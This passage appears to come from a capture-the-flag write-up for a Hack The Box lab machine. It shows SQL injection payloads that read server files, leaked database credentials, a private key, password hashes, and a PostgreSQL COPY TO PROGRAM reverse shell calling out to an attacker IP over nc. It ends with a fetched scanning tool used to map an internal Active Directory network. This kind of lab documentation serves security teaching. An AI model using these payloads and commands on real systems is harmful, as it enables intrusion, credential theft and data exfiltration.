'axura';SELECT encode(pg_read_binary_file('/var/backups/postgres/dev-dripmail.old.sql.gpg'), 'base64');-- -pg_read_binary_file() reads files as raw binary instead of trying to interpret them as text. Then encode(..., 'base64') converts the output to Base64, which avoids encoding errors:
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
+8ryXQuYFGPF7k6Apri5NVg=
We can now decode it locally after exfiltrating the Base64 output. Before that, we should clean and reformat it:
$ cat b64_raw.txt| tr -d ' \n'| base64 -d > dev-dripmail.old.sql.gpg

$ ls dev-dripmail.old.sql.gpg -l
-rw-r--r-- 1 Axura Axura 1784 Feb 10 01:40 dev-dripmail.old.sql.gpg
Before decrypting, let's check what kind of GPG encryption was used.
$ gpg --list-packets dev-dripmail.old.sql.gpg

gpg: encrypted with RSA key, ID 1112336661D8BC1F
gpg: public key decryption failed: No secret key
gpg: decryption failed: No secret key
# off=0 ctb=85 tag=1 hlen=3 plen=396
:pubkey enc packet: version 3, algo 1, keyid 1112336661D8BC1F
        data: [3070 bits]
# off=399 ctb=d2 tag=18 hlen=2 plen=0 partial new-ctb
:encrypted data packet:
        length: unknown
        mdc_method: 2
This means the .gpg file was encrypted using an RSA public key, and the Key ID of the required private key is 1112336661D8BC1F. But we don't have the corresponding private key.
Therefore, we can try to manage to compromise the postgres user who should own the GPG private keys.
Code Review
As a privileged user we can lookup the source code of the web apps under /var/www/html/. Always check the configuration files to see if there're hard-coded credentials:
ebelford@drip:/var/www/html/dashboard$ cat apps/config.py

[...]

    # Set up the App SECRET_KEY
    SECRET_KEY  = os.getenv('SECRET_KEY', None)
    # if not SECRET_KEY:
    #     SECRET_KEY = ''.join(random.choice( string.ascii_lowercase  ) for i in range( 32 ))

    SQLALCHEMY_TRACK_MODIFICATIONS = False

    DB_ENGINE   = os.getenv('DB_ENGINE'   , None)
    DB_USERNAME = os.getenv('DB_USERNAME' , None)
    DB_PASS     = os.getenv('DB_PASS'     , None)
    DB_HOST     = os.getenv('DB_HOST'     , None)
    DB_PORT     = os.getenv('DB_PORT'     , None)
    DB_NAME     = os.getenv('DB_NAME'     , None)

    MAIL_SERVER     = os.getenv('MAIL_SERVER'     , None)
    MAIL_PORT     = os.getenv('MAIL_PORT'     , None)
    DEFAULT_MAIL_SENDER     = os.getenv('DEFAULT_MAIL_SENDER'     , None)

[...]
The app fetches database credentials from environment variables. also the Flask SECRET_KEY and Email settings are all loaded from .env. Therefore, we can take a look at it:
ebelford@drip:/var/www/html/dashboard$ cat .env
# True for development, False for production
DEBUG=False

# Flask ENV
FLASK_APP=run.py
FLASK_ENV=development

# If not provided, a random one is generated
# SECRET_KEY=<YOUR_SUPER_KEY_HERE>

# Used for CDN (in production)
# No Slash at the end
ASSETS_ROOT=/static/assets

# If DB credentials (if NOT provided, or wrong values SQLite is used)
DB_ENGINE=postgresql
DB_HOST=localhost
DB_NAME=dripmail
DB_USERNAME=dripmail_dba
DB_PASS=2Qa2SsBkQvsc
DB_PORT=5432

SQLALCHEMY_DATABASE_URI = 'postgresql://dripmail_dba:2Qa2SsBkQvsc@localhost/dripmail'
SQLALCHEMY_TRACK_MODIFICATIONS = True
SECRET_KEY = 'GCqtvsJtexx5B7xHNVxVj0y2X0m10jq'
MAIL_SERVER = 'drip.htb'
MAIL_PORT = 25
MAIL_USE_TLS = False
MAIL_USE_SSL = False
MAIL_USERNAME = None
MAIL_PASSWORD = None
MAIL_DEFAULT_SENDER = '[email protected]'
This .env file contains sensitive credentials for the Flask web app running on drip.htb.
PostgreSQL Credentials:
- Database Engine: PostgreSQL
- Host:
localhost - Database Name:
dripmail - Username:
dripmail_dba - Password:
2Qa2SsBkQvsc
Tthe app uses Flask session cookies, so we can forge admin sessions. But we have already gained web admin privs therefore it's now our concern for the moment.
The one on another project dripmail shows exact same results.
SSL RSA Key
From the config_file we leaked earlier, we see:
# - SSL -

ssl = off
#ssl_ca_file = ''
ssl_cert_file = '/etc/ssl/certs/ssl-cert-snakeoil.pem'
#ssl_crl_file = ''
#ssl_crl_dir = ''
ssl_key_file = '/etc/ssl/private/ssl-cert-snakeoil.key'
#ssl_ciphers = 'HIGH:MEDIUM:+3DES:!aNULL' # allowed SSL ciphers
#ssl_prefer_server_ciphers = on
#ssl_ecdh_curve = 'prime256v1'
#ssl_min_protocol_version = 'TLSv1.2'
#ssl_max_protocol_version = ''
#ssl_dh_params_file = ''
#ssl_passphrase_command = ''
#ssl_passphrase_command_supports_reload = off
So we can leak the file via the SQLi query:
'axura';select pg_read_file('/etc/ssl/private/ssl-cert-snakeoil.key',0,10000)-- -Save it locally and organized the file into correct key format:
$ cat leaked_ssl.key | tr -d '\r' | sed '/^$/d'

$ openssl rsa -in ssl-key.pem -check
RSA key ok
writing RSA key
-----BEGIN PRIVATE KEY-----
MIIEvAIBADANBgkqhkiG9w0BAQEFAASCBKYwggSiAgEAAoIBAQCyGkL5+t9Y6uIf
t8AMH4IEwLlpGepNfVQffnDZOIZkeX4FiU7OGrm97t2vWqmp7XE4XMupDFJb+SW+
i+sz+XXZEPpAzSg0N1o9ZNkfGVh08ES5l/izy7g/UoqcJzTw89jdBTR9WrIOUeuW
EKvz5sSDwTebzpmrvprzTQTNQrdG/f0xUSNMztRPIqR8KGf7YsMNJYSB54G8GfbA
lEsV4MeN3S4iU12JirT+6IXEdMM4FXTi5JP11yZhtHtqCLKVUSq/tLTLkxx8fMCv
p5RjpbeJBY/sE0xQQhBAFVKwcysfrYts+jIeqaMNda85Kw+ImY6Z1/F/OFL/5/Re
5VT6jE57AgMBAAECggEAGT8Tw2/GfUo+Z5Saip1kxtuy7K0Zw4ZCiHxZ7tDObCu0
q4A9RYYQUlYr4pGNf2MDK6Qr0njGq/bzXMFkw+dWx0Ba2Ri73DsEdbN3+6qSGXF9
rHlYbdQw9/jxYRVFseo/EYWNXT+gAdum84zFczuBG9Ql19Y/flL0kAyY46fTZyKZ
Jzu8y1nW8dK7jiF4zrN8S/T9hD1JSKH16GC1roIwyifGbglTQBiehzNRBVmf1tmv
mwXEkOpbx4zY+eyjnod+ffiN7tTY//plUtNLPLJcUfZWESM0sR8d6HFoz3pYwPXx
N+knxYW9ilKk4nItrnUWCPoAB8h8ZwoFRgDPdy40sQKBgQDniP8v/Y/d810w8z51
X3qn8tRfvyGs+8SVhTQDNBsCXO1doc9ZyeA/qncR47wGsMMxypUAwN8wk3Mciion
I/f2YBLNlr8SNw/G1jyLXQ4dbAvCuz33zd5qd9xcz5Ioj4t3fHFnMRpWubakggAd
2NZxm3s4V8KSA/OIDipPFCBnxQKBgQDE6+tUR0rNscGqZ1Jca9cMZyoHIZmkwAYO
qc46yVxp2/32Xq7bbAIEBb79lj8DnH9xNH2pLZzzDXPlDa3IQV6T2BSmr5k9Ol1X
1qU7nqj9XOOI+a9qxBbYxheHBY1lrOIIGCZ61H8tBWzx/qzXi6RYvAFRb/l4BxNx
cLGdBS8BPwKBgBajhpAistZ43TvUDN9dHpkdXTafcaOAWpBkHdnSVnG8tFjbYXLe
ElcnS80r/06IKg3MSRVxxmDxiefYepapJa2pZy1C+BvH1nsSp4jY6HBoCB5aQIzi
TEUMwzcv9JKStohQWqZEXtbsAbfEHk7MzOr+0OWJbzTnvgAnomtpBGIhAoGAUugg
w/LgA4n7R4sImfCtMYOdpjL3RO2znyjOsuFkDw2X9soWRDtM/fSNXKaNETAqV7cJ
0NhrY8keKimAKPecohIvX54+nhCcjAbKujcqXsFk6p50xDaah9mevjIQPeZzo4TH
bp9Yi9Pk8l2O15DrOJCu3WKPXYFdJj2UCc/M4nECgYAsoS81hdfr24EWRx5UWukm
iTEW7rp4/Y94TjcnNahwqO3VPaHjVGFPsvQBftlD3Ib5iYGSGyJyWBHyU3WiWWo9
RRVs4b/UGqPI/tVjVBaekFiFVAjxj2vJHmwvtjDf0d13nRrTkG3yLpHJ5APpyQo7
YDOEGqbthhmSoRC8iOTxJg==
-----END PRIVATE KEY-----
RCE | Postgres
Since we have the database credentials (dripmail_dba / 2Qa2SsBkQvsc) now, we can first access into the interactive shell:
psql -h localhost -U dripmail_dba -d dripmail
As the superuser of PostgreSQL, according to \du command:
   Role name   |                         Attributes                         | Member of
---------------+------------------------------------------------------------+-----------
 dripmail_dba  | Superuser, Bypass RLS                                      | {}
 postgres      | Superuser, Create role, Create DB, Replication, Bypass RLS | {}
 roundcubeuser |                                                            | {}
We can leverage COPY for the "RCE to program" trick to RCE according to Hacktricts.
COPY (SELECT '') TO PROGRAM 'rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.16.15 4444 >/tmp/f';Now We have a reverse shell as user postgres:
Verify GPG keys are ready for the backup file:
postgres@drip:/var/lib/postgresql$ gpg --list-keys
gpg --list-keys
/var/lib/postgresql/.gnupg/pubring.kbx
--------------------------------------
pub   rsa3072 2025-01-08 [SC] [expires: 2027-01-08]
      3AA1F620319ABF74EF5179C0F426B2D867825D9F
uid           [ultimate] postgres <[email protected]>
sub   rsa3072 2025-01-08 [E] [expires: 2027-01-08]

postgres@drip:/var/lib/postgresql$ ls -l /var/backups/postgres
ls -l /var/backups/postgres
total 4
-rw-r--r-- 1 postgres postgres 1784 Feb  5 12:52 dev-dripmail.old.sql.gpg
Before decrypting, we need to fix the shell, for the error:
gpg: public key decryption failed: Screen or window too smallThis is a known issue with GPG when running in non-interactive environments (like SSH or a restricted TTY session). Therefore we can use our usual technique for gaining a stable Linux shell:
python3 -c 'import pty;pty.spawn("/bin/bash")'	# on victim shell
export TERM=xterm	# on victim shell
ctrl + z	# on victim shell
stty raw -echo; fg	# on our terminal
Then a windows popped up for the passphase:

Or we can simply decrypt the file with additional options provided by gpg:
gpg --homedir /var/lib/postgresql/.gnupg --pinentry-mode=loopback --passphrase "2Qa2SsBkQvsc" --decrypt /var/backups/postgres/dev-dripmail.old.sql.gpg > dev-dripmail.old.sql--homedir /var/lib/postgresql/.gnupg→ Uses the correct GPG key directory.--pinentry-mode=loopback→ Allows entering the passphrase directly in the command line.--passphrase→ Specifies the passphrase.
Then we will have the decrypted file in plain-text:

Simply running chmod 777 grants read access to the dev-dripmail.old.sql file for any user. Instead of dealing with a poor shell, I switched back to ebelford and directly read the plain-text SQL dump.
Inside, we find two additional password hashes apart from the one we already cracked:
COPY public."Admins" (id, username, password, email) FROM stdin;
1       bcase   dc5484871bc95c4eab58032884be7225        [email protected]
2   victor.r    cac1c7b0e7008d67b6db40c03e76b9c0    [email protected]
3   ebelford    8bbd7f88841b4223ae63c8848969be86    [email protected]
Cracking the hash for victor.r, we retrieve new credentials: victor.r / victor1gustavo@#.
USER
Internal Enum | Ebelford
Scanning
Now it's clear that we are inside a container or VM, likely WSL, based on the network and system information.
Running ip a reveals that our machine has the private IP 172.16.20.3/24, which suggests it's part of an internal subnet—commonly seen in Docker bridge networks, internal VMs, or corporate environments.
ebelford@drip:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
    link/ether 00:15:5d:84:03:02 brd ff:ff:ff:ff:ff:ff
    inet 172.16.20.3/24 brd 172.16.20.255 scope global eth0
       valid_lft forever preferred_lft forever
Checking cgroups (/proc/self/cgroup) suggests we're running inside a systemd-managed virtualized environment—likely QEMU/KVM-based VM or LXC:
ebelford@drip:~$ cat /proc/self/cgroup
0::/user.slice/user-1002.slice/session-545.scope
Examining /etc/hosts gives us more intel:
ebelford@drip:~$ cat /etc/hosts
127.0.0.1       localhost drip.htb mail.drip.htb dev-a3f1-01.drip.htb

# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

172.16.20.1 DC-01 DC-01.darkcorp.htb darkcorp.htb
172.16.20.3 drip.darkcorp.htb
This confirms:
- Our target machine (
drip.darkcorp.htb) is at 172.16.20.3. - A domain controller (
DC-01.darkcorp.htb) is at 172.16.20.1, which likely runs Active Directory.
Upload fscan to stomp the internal network quickly:
scp /home/Axura/hacktools/linux/fscan/fscan [email protected]:/tmpScan subnet 172.16.20.3/24:
ebelford@drip:~$ curl -O http://10.10.16.15/fscan.zip && unzip fscan.zip && ls
Archive:  fscan.zip
  inflating: fscan
fscan  fscan.zip

ebelford@drip:~$ chmod +x fscan
ebelford@drip:~$ ./fscan -h 172.16.20.3/24

   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.4
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.16.20.1     is alive
(icmp) Target 172.16.20.3     is alive
(icmp) Target 172.16.20.2     is alive
[*] Icmp alive hosts len is: 3
172.16.20.2:445 open
172.16.20.2:139 open
172.16.20.2:135 open
172.16.20.1:445 open
172.16.20.1:443 open
172.16.20.1:139 open
172.16.20.1:135 open
172.16.20.2:80 open
172.16.20.1:80 open
172.16.20.3:80 open
172.16.20.1:22 open
172.16.20.1:88 open
172.16.20.3:22 open
[*] alive ports len is: 13
start vulscan
[*] NetBios 172.16.20.2     DARKCORP\WEB-01
[*] NetInfo
[*]172.16.20.1
   [->]DC-01
   [->]10.129.209.83
   [->]172.16.20.1
[*] NetBios 172.16.20.1     [+] DC:DARKCORP\DC-01
[*] WebTitle http://172.16.20.3        code:200 len:64     title:None
[*] NetInfo
[*]172.16.20.2
   [->]WEB-01
   [->]172.16.20.2
[*] WebTitle http://172.16.20.1        code:200 len:64     title:None
[*] WebTitle https://172.16.20.1       code:200 len:703    title:IIS Windows Server
Alive Hosts:
- 172.16.20.1(DC-01)
- 172.16.20.2 (WEB-01)
- 172.16.20.3 (Drip)
Open Ports:
| IP Address | Open Ports |
|---|---|
| 172.16.20.1 (DC-01) | 22, 80, 88, 135, 139, 443, 445 |
| 172.16.20.2 (WEB-01) | 80, 135, 139, 445 |
| 172.16.20.3 (Drip) | 22, 80 |
Network & Host Information:
- 172.16.20.1 (DC-01)
- Detected as Domain Controller (
DARKCORP\DC-01) - Connected to
10.129.209.83
- Detected as Domain Controller (
- 172.16.20.2 (WEB-01)
- Identified as Web Server (
DARKCORP\WEB-01)
- Identified as Web Server (
Domain Enum | Victor
Port Forwarding
Since we've identified Active Directory on the victim machine, the next step is to scan other machines in the domain. However, to access the internal network, we need to configure tunneling.
We can always use Ligolo-ng for this purpose (If you're unfamiliar with how it works, just refer to the official documentation).

Test the network with running nmap on the internal DC 172.16.20.1:
$ nmap 172.16.20.1

